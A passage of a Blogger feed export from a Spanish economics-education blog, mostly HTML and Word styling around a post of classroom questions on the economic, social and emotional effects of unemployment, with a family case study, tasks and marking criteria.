src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; 